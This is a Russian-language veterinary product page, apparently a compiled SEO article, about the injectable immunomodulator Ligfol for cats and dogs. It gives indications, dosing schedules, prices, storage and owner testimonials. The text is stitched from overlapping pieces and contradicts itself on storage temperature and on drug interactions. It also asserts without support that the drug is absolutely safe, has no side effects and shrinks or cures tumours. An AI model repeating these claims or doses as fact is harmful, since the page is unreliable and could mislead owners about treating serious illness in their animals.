href='https://klkfavorit.ru/wp-content/uploads/d/e/7/de7516e8283f6f664f60a0a37e700c97.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/7/de7516e8283f6f664f60a0a37e700c97.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/7/de7516e8283f6f664f60a0a37e700c97.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/f/39fce04ea89a84e22d5c223840614662.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/f/39fce04ea89a84e22d5c223840614662.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/f/39fce04ea89a84e22d5c223840614662.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/5/7/b57d419da6d4a94f20addd826151e961.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/5/7/b57d419da6d4a94f20addd826151e961.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/5/7/b57d419da6d4a94f20addd826151e961.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/1/c/31c60a9b8a31719210046d76cb5eb3cf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/1/c/31c60a9b8a31719210046d76cb5eb3cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/1/c/31c60a9b8a31719210046d76cb5eb3cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/7/6/e76d7bdbc83f76a1e4368efc9a689330.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/7/6/e76d7bdbc83f76a1e4368efc9a689330.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/7/6/e76d7bdbc83f76a1e4368efc9a689330.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl></div></div><p>Каждый футляр помещен в картонную коробку, которая содержит инструкцию по применению. Иногда ветеринарных клиниках или аптеках препарат можно встретить поштучно во флаконах.</p><h3>Состав</h3><p>Кроме гуминовых компонентов, препарат содержит вспомогательные вещества:</p><ul><li>хлорид натрия;</li><li>деминерализованную воду;</li><li>пирофосфат натрия десятиводный.</li></ul><p>Чтобы медпрепарат не потерял свои фармакологические свойства, нужно хранить его в темном прохладном месте. Необходимый температурный режим — 12-24 градуса.</p><h2>Важные аспекты использования Лигфола</h2><p>Лигфол доступный препарат — он свободно продаётся в ветеринарных аптеках, хотя и стоит достаточно дорого. Но курсы лечения обычно не бывают длительными, а расход лекарства для кошки невелик. Чтобы получить максимальный эффект от Лигфола, нужно неукоснительно соблюдать правила его использование и проводить лечение под контролем врача.</p><h3>Противопоказания и побочные эффекты</h3><p>Исследованиями препарата Лигфол и в процессе многолетнего применения его на практике не выявлено противопоказаний и побочных эффектов. Но это отнюдь не означает, что владельцы вправе лишь по собственному усмотрению лечить своих питомцев таким сильнодействующим средством.</p><p><img decoding="async" src="/wp-content/uploads/6/8/e/68e532836342170461adbf8707b6c2a5.jpeg" alt="" /></p><p>Лечение Лигфолом должно проходить по назначению ветеринара и под его контролем</p><p>Пускай вас не слишком насторожит небольшое повышение температуры у питомца после первой инъекции Лигфола. Это естественная реакция организма на активные компоненты препарата, и проявляется она только в самом начале лечения.</p><h3>Взаимодействие с другими препаратами</h3><p>Лигфол без проблем можно совмещать с применением каких бы то ни было медикаментозных препаратов либо биологически активных добавок — негативных последствий от такого параллельного использования не будет.</p><h3>Условия хранения и срок годности</h3><p>Указанный в инструкции срок хранения Лигфола — два года с даты его выпуска, обозначенной на упаковке. Безусловно, герметичность флаконов с раствором при этом не должна быть нарушена. Состав разлагается под воздействием яркого света, поэтому нужно найти для препарата тёмное и сухое место — отдельно от продуктов и кормов, а также недоступное детям и животным.</p><p><img decoding="async" src="/wp-content/uploads/4/5/3/453c1d09db53dbcd08aaa6204dae809c.jpeg" alt="" /></p><p>Большой флакон Лигфола нет смысла покупать для лечения одной кошки</p><p>Просроченный или потерявший свои полезные свойства препарат следует немедленно утилизировать вместе со стеклянной тарой, в которой он находился</p><p> Важно: после вскрытия флакона Лигфол необходимо использовать в течение одних суток!</p><h2>Показания к применению</h2><p>Лигфол ускоряет регенерационные процессы, потому его часто назначают кошкам, другим животных в восстановительный, реабилитационный период после проведенных хирургических операций. Стимулирует синтез белка-интерферона, что способствует активации защитных сил организма животных. Активирует кислород. Благоприятно воздействует на красные клетки крови (эритроциты).</p><p><img decoding="async" src="/wp-content/uploads/1/f/2/1f211fd05ba10330084d9142cc1533b5.jpg" alt="" /></p><p>Показания к применению:</p><ul><li>Лечение опухолей различной этиологии.</li><li>Повышение резистентности, усиление, активация иммунитета на клеточном уровне.</li><li>Нормализация состояния после перенесенных стрессов, нервных нагрузок (транспортировка, ранний отъем, кастрация, стерилизации, переезд на новое место жительства, смена хозяев).</li><li>Стимуляция регенеративных процессов в тканях. Ускоряет заживление ожогов, гнойных, трофических, инфицированных ран после травм различного характера.</li><li>При обморожениях, переохлаждении.</li><li>Для нормализации метаболизма (обменных процессов).</li><li>Лечение микозов, грибковых инфекций различного характера, этиогенеза.</li><li>Улучшения репродуктивных функций.</li><li>Лечение вирусно-бактериальных, паразитарных инфекций, глистных инвазий.</li><li>Повышение жизненного тонуса у старых, пожилых кошек.</li><li>Перед проведением профилактических вакцинаций.</li><li>При внутренних повреждениях, переломах (падение с высоты), растяжении мышц, связок.</li><li>Во время беременности для улучшения качества, здоровья потомства.</li><li>Для профилактики послеродовых осложнений у самок.</li><li>Перед вязкой, случкой.</li><li>Для нормализации работы печени, поджелудочной железы.</li><li>Перед интенсивными нагрузками.</li><li>Для облегчения родового процесса.</li><li>Перед отъемом котят от мамы-кошки, особенно, при раннем отъеме.</li><li>Для нормализации роста, развития животных.</li></ul><p>Лигфол часто применяют в противоопухолевой терапии. Активные вещества ветпрепарата минимализируют последствия интоксикации после курсов химиотерапии. Эффективен в сочетании с цитостатиками, рентгенотерапией.</p><p>Ветпрепарат прописывают ослабленным животным, кошкам, после перенесенных инфекций, заболеваний, оперативного лечения. Помогает устранить последствия токсикозов, отравлений, интоксикаций.</p><p>Лигфол – малотоксичный, абсолютно безопасный для организма домашних животных препарат.</p><h2>Стоимость</h2><p>Посмотреть актуальную цену препарата и купить его теперь можно прямо здесь:</p><p>Цена Лигфола для собак зависит от объема упаковки:</p><ul><li>ампулы или флаконы по 1 мл – 180-230 рублей;</li><li>флаконы 100 мл – 2000-2400 рублей.</li></ul><p>Изначально лекарственное средство было разработано для борьбы с онкологическими заболеваниями. Согласно инструкции, Лигфол для собак назначают при таких патологиях:</p><ul><li>при опухолях молочных желез;</li><li>при фибросакроме;</li><li>при венерической саркоме;</li><li>при мастопатии;</li><li>при ганглиоме;</li><li>при других доброкачественных и злокачественных опухолях.</li></ul><p>Нередко препарат используют в комплексе с химиотерапией или рентгенотерапией, а также после хирургического вмешательства для предотвращения метастазов и улучшения протекания реабилитационного периода.</p><p><img decoding="async" src="/wp-content/uploads/a/0/f/a0fd93386bad8f41556fc6f98b79d1fc.jpeg" alt="" /></p><p>Для уменьшения стресса Лигфол используют перед событиями, которые могут его вызвать:</p><ul><li>посещением выставок;</li><li>транспортировкой;</li><li>приходом гостей;</li><li>отъездом хозяина;</li><li>походом в больницу и так далее.</li></ul><p>Также лекарство применяется при таких патологиях:</p><ul><li>энтерит;</li><li>гепатит и другие поражения печени;</li><li>вирусные заболевания;</li><li>болезни поджелудочной железы;</li><li>ожоги, раны и другие травмы.</li></ul><p>Перед случкой лекарство применяют для повышения производительности и уменьшения риска мертворождения. Введение Лигфола во время беременности позволяет родиться щенкам крепкими и здоровыми, а суке быстро восстановиться после родов.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54565,54566,54567,54568,54569,54570,54571,54572,54573,54574'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-54543 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/9/569b5afc4a0d8d4234cb4239c469ab17.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/9/569b5afc4a0d8d4234cb4239c469ab17.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/9/569b5afc4a0d8d4234cb4239c469ab17.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/2/2/f224117504ff0b8f39544de9515f7c71.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/2/2/f224117504ff0b8f39544de9515f7c71.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/2/2/f224117504ff0b8f39544de9515f7c71.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/3/7/3374be45b65b016d460bc3252094b0bb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/3/7/3374be45b65b016d460bc3252094b0bb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/3/7/3374be45b65b016d460bc3252094b0bb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/5/fc5cf9fc2f5c2342e8bc74d5a607f9d7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/5/fc5cf9fc2f5c2342e8bc74d5a607f9d7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/5/fc5cf9fc2f5c2342e8bc74d5a607f9d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/3/1/63108a1b7f6ea67590afe71c079ca4bd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/3/1/63108a1b7f6ea67590afe71c079ca4bd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/3/1/63108a1b7f6ea67590afe71c079ca4bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/4/b047237f870823ebd2324ae9ba792e5c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/4/b047237f870823ebd2324ae9ba792e5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/4/b047237f870823ebd2324ae9ba792e5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/8/5/3850c7f1d3197b576f282df1d5c94018.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/8/5/3850c7f1d3197b576f282df1d5c94018.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/8/5/3850c7f1d3197b576f282df1d5c94018.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/a/6/da6c3cd37c2985cbaedb5e818519b9f8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/a/6/da6c3cd37c2985cbaedb5e818519b9f8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/a/6/da6c3cd37c2985cbaedb5e818519b9f8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/4/5/945defe0a3c2c0b52597ae5d6b345647.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/4/5/945defe0a3c2c0b52597ae5d6b345647.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/4/5/945defe0a3c2c0b52597ae5d6b345647.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/1/b01026cc51728bc58b0a5bb7b2afa796.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/1/b01026cc51728bc58b0a5bb7b2afa796.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/1/b01026cc51728bc58b0a5bb7b2afa796.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/e/6/0/e600ec79647ac9e9349c6a034c2c310e.jpeg" alt="" /></p><p>Применение медикамента при вакцинации позволяет повысить ответную реакцию организма, то есть повысить иммунитет, и уменьшить риск развития побочных реакций. Если он применяется в комплексной терапии, сокращается период острого протекания заболевания и ускоряется восстановление организма.</p><h2>Назначение</h2><p>Обычно препарат применяется при онкологии у кошек. Он замедляет рост опухоли, препятствует росту метастаз, устраняет токсические последствия химиотерапии. Используется для регенерации поврежденных тканей (травм, ожогов, ран), восстанавливает организм после перенесенных хирургических операций. Назначается в терапии вирусных заболеваний (энтерит; лейкемия; гепатит и другие болезни печени) и перед плановой вакцинацией.</p><p> <iframe loading="lazy" title="КАК СДЕЛАТЬ УКОЛ КОШКЕ ИЛИ СОБАКЕ В ХОЛКУ И БЕДРО" width="736" height="414" src="https://www.youtube.com/embed/0jQ3cFU07BE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Кроме того, Лигфол хорошо зарекомендовал себя как эффективный адаптоген и прекрасное успокоительное средство. Он помогает животному быстрее справиться с последствиями перенесенного стресса.</p><p>К стрессовым ситуациям относят:</p><ul><li>длительную транспортировку;</li><li>кастрацию или стерилизацию;</li><li>смену хозяина;</li><li>переезд в новое место.</li></ul><p>При соблюдении правильной дозировки и схемы применения, препарат абсолютно безопасен для животного.</p><p>Лигфол применяют при онкологии, стрессах, инфекционных болезнях.</p><p>Первоначально препарат был разработан российскими учеными для борьбы с раковыми опухолями у животных. В ветеринарной практике была доказана эффективность лекарства по отношению ко многим патологиям. Препарат назначается:</p><ul><li>при добро- и злокачественных опухолях;</li><li>венерической саркоме;</li><li>фибросаркоме;</li><li>ганглиоме.</li></ul><p>Лекарство используется при онкологических заболеваниях совместно с химиотерапией, лучевой терапией, в послеоперационный период для предотвращения распространения метастазов, ускорения реабилитации.</p><p>Помимо онкологии, Лигфол показал свою эффективность в лечении иных заболеваний инфекционной природы:</p><ul><li>энтерит;</li><li>патологии печени – в том числе гепатит и прочие;</li><li>хронические заболевания поджелудочной железы;</li><li>ожоги, открытые раны и иные травмы, связанные с повреждением кожных покровов и мягких тканей;</li><li>различные вирусные заболевания.</li></ul><h2>Инструкция по применению Лигфола</h2><p>Инструкция по применению Лигфола вкладывается во все коробки с препаратом, но она может показаться непонятной для неопытных владельцев.</p><p>Лигфол должен назначаться врачом. Владельцу следует строго придерживаться назначенной схемы лечения, в противном случае, Лигфол может оказаться неэффективным.</p><p>Лигфол для собак можно совмещать с основной терапией и лечебными кормами. Единственное ограничение касается наркоза. Лигфол может снижать эффективность седативных средств, поэтому интервал между применением иммуномодулятора и наркоза, должен составлять не менее 5 часов.</p><p>При работе с Лигфолом нужно соблюдать технику безопасности и меры личной гигиены. Относитесь к Лигфолу, как ко всем лекарствам, он не должен попадать в организм здоровых животных и, тем более, людей:</p><ul><li>При контакте с кожей или слизистыми оболочками глаз – промывайте водой в течение 3–4 часов.</li><li>При возникновении аллергической реакции – принять антигистаминные препарат. При стойкой симптоматике в течение 1–2 часов, обратиться к врачу.</li><li>У некоторых людей может проявиться гиперчувствительность к Лигфолу, в таком случае нужно обратиться к врачу.</li></ul><h2>Фармакологические свойства</h2><h2>Спасительное лечение</h2><p>Конечно есть немало болезней, случающихся не по вине человека, но и те, и другие с успехом лечатся с помощью такого препарата, как Лигфол. Он был разработан в 1995 году в содружестве ООО «Лигфарм» и Всероссийского научно-исследовательского ветеринарного института патологии, фармакологии и терапии под предводительством доктора биологических наук , профессора, заслуженного деятеля науки РФ Бузламы Виталия Соломоновича. Испытания адаптогенного стресс-корректного действия Лигфола проходили на сельскохозяйственных животных(крупного рогатого скота, птице, свиньях), пушном звероводстве(норки) и в некоторых ветеринарных лечебницах на собаках с онкологическими заболеваниями. И везде препарат показал хорошие результаты.</p><p>Применение Лигфола у свиней на поздних сроках беременности при одноразовом внутримышечном введении по 5,0 мл на голову способствовало снижению стресса, что существенно сократило выход мертворожденных поросят и повысило здоровую рождаемость.</p><p><img decoding="async" src="/wp-content/uploads/5/5/c/55ce8851ef51a2c577586ed596b3da55.jpeg" alt="" /></p><p>У коров с их проблематичностью вынашивания потомства и родоразрешения после однократного внутримышечного введения препарата из расчета 3-5 мл на голову незадолго(за 30-40 дней) до отела наблюдалась более легкая форма физиологического течения родов, в два раза быстрее отходит послед, само животное быстрее восстанавливается, что приближает срок последующей охоты и, соответственно, способность к осеменению. Тут уж выгода скотоводов на лицо: и здоровое потомство обеспечено, и бесплодный период сокращается, и тратиться на лечение и содержание не приходится.</p><p>Успешное применение Лигфола у собак можно проследить на примере больной собачки породы такса. Она поступила с новообразованием на молочной железе, увеличенными поверхностными паховыми лимфотическими узлами. После первых двух инъекций на взгляд результатов не обнаружилось, но после третьего уменьшились лимфоузлы, тяж исчез, новообразования размягчились. Четвертая инъекция была последней. Весь курс лечения занял 22 дня, по истечении которых опухоль исчезла полностью.</p><h2>О препарате Лигфол</h2><p>Препарат Лигфол (Олипифат) выпускается российской компанией ООО «Лигфарм», являющейся его разработчиком и единственным производителем. Первоначально он предназначался для лечения опухолевых заболеваний, но клинические исследования показали ряд других свойств этого лекарства. Лигфол зарегистрирован в 2003 году в Департаменте ветеринарии Министерства сельского хозяйства Российской Федерации. Он запатентован не только в России, но и США, Южной Корее, странах Европы.</p><h3>Описание состава</h3><p>Основой состава Лигфола являются гуминовые вещества (молекулы большой молекулярной массы, образующиеся в процессе разложения органики), получающиеся при гидролизе древесины.</p><p>Вспомогательными компонентами являются:</p><ul><li>десятиводная соль натрия и пирофосфорной кислоты;</li><li>хлористый натрий;</li><li>деминерализованная вода.</li></ul><p>По внешнему виду Лигфол — жидкость очень тёмного коричневого цвета, обладающая небольшим характерным запахом</p><p>Так как препарат применяется для лечения многих домашних животных, он фасуется в ёмкости разного размера:</p><ul><li>1 мл;</li><li>5 мл;</li><li>10 мл;</li><li>50 мл;</li><li>100 мл;</li><li>500 мл.</li></ul><p>Держать препарат необходимо в сухом, затемнённом месте при температуре 15–25 градусов тепла. При выполнении условий хранения он годен к употреблению в течение двух лет со дня выпуска. Но ампулы для инъекций после вскрытия хранению не подлежат.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54575,54576,54577,54578,54579,54580,54581,54582,54583,54584'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-54543 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/8/5/e855ca7d4d1e27866b5c0cdc0497fe38.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/8/5/e855ca7d4d1e27866b5c0cdc0497fe38.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/8/5/e855ca7d4d1e27866b5c0cdc0497fe38.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/f/6/ff61dec868f7424b0991d61982b3048b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/f/6/ff61dec868f7424b0991d61982b3048b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/f/6/ff61dec868f7424b0991d61982b3048b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/1/f/b1ff9946f24f9d0c94846eadd4fc5bad.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/1/f/b1ff9946f24f9d0c94846eadd4fc5bad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/1/f/b1ff9946f24f9d0c94846eadd4fc5bad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/b/1/3b14a0fc9c4c10c98ca4657f4984bdad.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/b/1/3b14a0fc9c4c10c98ca4657f4984bdad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/b/1/3b14a0fc9c4c10c98ca4657f4984bdad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/f/c/cfc105206522eb7a965ddda0f98642ba.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/f/c/cfc105206522eb7a965ddda0f98642ba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/f/c/cfc105206522eb7a965ddda0f98642ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/9/7099559576bcbd5bff0d49700bda82b0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/9/7099559576bcbd5bff0d49700bda82b0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/9/7099559576bcbd5bff0d49700bda82b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/7/2/272b4db7d7f7d47fceed7f2483c7f930.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/7/2/272b4db7d7f7d47fceed7f2483c7f930.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/7/2/272b4db7d7f7d47fceed7f2483c7f930.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/8/f/18f69cdf4e13a7fdce7142c6c112c86e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/8/f/18f69cdf4e13a7fdce7142c6c112c86e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/8/f/18f69cdf4e13a7fdce7142c6c112c86e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/b/4/8b435893e6183ee1f2cd87c5ba5f28f0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/b/4/8b435893e6183ee1f2cd87c5ba5f28f0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/b/4/8b435893e6183ee1f2cd87c5ba5f28f0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/3/df346d1ddf41cf6f333ffebd6ff2581a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/3/df346d1ddf41cf6f333ffebd6ff2581a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/3/df346d1ddf41cf6f333ffebd6ff2581a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl></div></div><p>Cтоимость препарата составляет:</p><ul><li>от 175 до 240 руб. за флакон объёмом 1 мл;</li><li>от 1820 до 2425 руб. за 100 мл.</li></ul><h3>Механизм воздействия препарата на организм</h3><p>Положительный эффект от применения препарата возникает из-за его двойственного воздействия на организм:</p><ol><li>Сначала Лигфол активизирует клеточный иммунитет, тем самым повышая защиту и от внешней инфекции, и от стресса.</li><li>Затем молекулы гуминовых веществ постепенно уменьшаются и начинают работать как антиоксидант.</li></ol><p>Своё положительное влияние Лигфол оказывает на защитные свойства самого организма, что проявляется в таких аспектах:</p><ul><li>восстановление иммунитета после перенесённых инфекционных или грибковых заболеваний, по причине возрастных изменений, при неблагоприятном воздействии окружающей среды, после хирургического вмешательства, травм и ожогов;</li><li>нормализация работы печени;</li><li>очищение организма от токсинов, в том числе при длительной терапии, что способствует уменьшению продолжительности лечения;</li><li>ускорение процессов регенерации организма;</li><li>нормализация обменных процессов;</li><li>увеличение периода ремиссии при онкологических заболеваниях (применение Лигфола не заменяет терапию онкологических заболеваний, а только способствует эффективности лечения);</li><li>улучшение репродуктивных способностей животных и повышение выживаемости потомства.</li></ul><h2>Как применять</h2><p>В инструкции по применению детально расписаны особенности использования Лигфола для собак в каждом конкретном случае. Вне зависимости от поставленных целей назначают медикамент в дозировке – 0,1 мл препарата на 1 кг животного. Схема применения лекарства зависит от целей использования.</p><p>При онкологии применяется следующая схема лечения:</p><ol><li>Сначала делают от 6 до 12 инъекций ежедневно в зависимости от тяжести протекания заболевания.</li><li>После делают 4-5 уколов на каждый третий день.</li><li>Затем инъекции делают раз в неделю. Точное количество определяет врач.</li></ol><p>Если злокачественные опухоли сопровождались метастазами, Лигфол применяют пожизненно, делая один укол в месяц.</p><p>Если лекарство используется для снижения стрессовой нагрузки, его применяют разово за 3-5 дней до ожидаемого события.</p><p>При инфекционных заболеваниях препарат используют по одному уколу в таких же дозах на первый, второй, пятый и десятый день лечения. Он повышает иммунитет и ускоряет протекание болезни. Применяется только в комплексе с другими лекарствами.</p><p>Для ускорения реабилитационного периода после операций лекарственное средство может использоваться до хирургического вмешательства и после по такой схеме:</p><ol><li>Если средство применяется до проведения операции, его вводят разового за 5 дней.</li><li>После хирургического вмешательства делают по одной инъекции на каждый третий день. Всего требуется от 3 до 5 уколов до устойчивой регенерации тканей и заживления хирургических швов.</li><li>При местном использовании раны орошают раствором от 1 до 4 раз в день, пока они не начнут заживать.</li></ol><p>При гепатите и других поражения печени лекарство используют в комплексе с другими медикаментами. Обычно делают 7-10 инъекций по одному уколу в день через два дня, то есть один день делают укол, два пропускают. При заболеваниях поджелудочной железы требуется до 6 уколов, которые делают с интервалом в три дня.</p><p>Чтобы получить здоровое потомство и облегчить протекание беременности у сук, Лигфол вводят перед спариванием за 10, 6 и 3 дня. Для профилактики щенкам делают уколы один раз в месяц, начиная с 3-недельного возраста.</p><p>Согласно инструкции по применению, Лигфол считается безопасным лекарственным средством для собак. Он не оказывает негативного действия не организм, разрешен для использования щенкам и беременным сукам, но перед применением необходима консультация доктора.</p><h2>Условия хранения и цена</h2><p>Хранится Лигфол в сухом и темном месте при t от +10 до +25С. Срок годности составляет 2 года. После вскрытия флакона лекарственное средство необходимо использовать в течение 24 часов.</p><p>Стоимость препарата (упаковка из 4 ампул по 1 мл) составляет около 600 рублей. Флакон объемом 100 мл обойдется в 1800 -1900 рублей. Приобрести Лигфол можно в ветеринарных аптеках, клиниках или через интернет.</p><p>Владельцы кошек по-разному отзываются о препарате. Но большинству питомцев он помогает справиться с недугом.</p><p><b>Алина.</b></p><p>Два года назад мой кот сильно заболел. Что только я не использовала, но помог моему любимцу только Лигфол. Я колола его строго по схеме. Мой котик прожил еще 2 месяца. Если бы не препарат, то жить бы ему оставалось несколько дней.</p><p><b>Ирина.</b></p><p>Моей кошке было 16 лет. Она умирала, не ела, не пила. Все ветеринары, к которым я обращалась, советовали ее усыпить. Но я на это пойти не могла. Один из врачей порекомендовал инъекции Лигфола. 